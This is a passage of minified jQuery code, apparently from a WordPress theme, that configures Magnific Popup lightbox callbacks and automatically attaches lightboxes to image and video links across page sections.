a=this;a.wrap.removeClass("mfp-image-loaded"),setTimeout((function(){t.magnificPopup.proto.prev.call(a)}),120)},this.st.el&&this.st.el.data("av-extra-class")&&this.wrap.addClass(this.currItem.el.data("av-extra-class")),this.wrap.avia_swipe_trigger({prev:".mfp-arrow-left",next:".mfp-arrow-right"})},markupParse:function(a,e,i){if(void 0!==e.img_replaceWith&&void 0!==e.img_replaceWith.length&&0!=e.img_replaceWith.length){var o=t(e.img_replaceWith[0]);if(void 0===o.attr("alt")){var r=i.el.attr("alt");void 0===r&&(r=i.el.find("img").attr("alt")),void 0!==r&&o.attr("alt",r)}}},imageLoadComplete:function(){var t=this;setTimeout((function(){t.wrap.addClass("mfp-image-loaded")}),16)},change:function(){if(this.currItem.el){var t=this.currItem.el;if(this.content.find(".av-extra-modal-content, .av-extra-modal-markup").remove(),t.data("av-extra-content")){var a=t.data("av-extra-content");this.content.append("<div class='av-extra-modal-content'>"+a+"</div>")}if(t.data("av-extra-markup")){var e=t.data("av-extra-markup");this.wrap.append("<div class='av-extra-modal-markup'>"+e+"</div>")}}}}},t.fn.avia_activate_lightbox=function(a){var e=t.extend({},{groups:[".avia-slideshow",".avia-gallery",".av-horizontal-gallery",".av-instagram-pics",".portfolio-preview-image",".portfolio-preview-content",".isotope",".post-entry",".sidebar","#main",".main_menu",".woocommerce-product-gallery"],autolinkElements:'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=webp], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',videoElements:'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',exclude:'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"], .pagination a'},a);return!t("html").is(".av-custom-lightbox")?this.each((function(){for(var a=t(this),i=(t(e.videoElements,this).not(e.exclude).addClass("mfp-iframe"),!a.is("body")&&!a.is(".ajax_slide")),o=0;o<e.groups.length;o++)a.find(e.groups[o]).each((function(){var a=t(e.autolinkElements,this);i&&a.removeClass("lightbox-added"),a.not(e.exclude).addClass("lightbox-added").magnificPopup(t.avia_utilities.av_popup)}))})):this}}(jQuery);